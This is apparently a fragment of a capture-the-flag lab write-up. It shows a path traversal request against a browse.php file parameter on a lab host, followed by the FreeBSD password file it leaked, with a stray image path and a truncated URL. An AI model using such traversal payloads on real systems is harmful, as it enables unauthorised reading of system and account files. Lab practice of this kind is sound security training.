 10.10.10.84/browse.php?file=
http://10.10.10.84/browse.ph
view-source:http://10.10.10.84/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33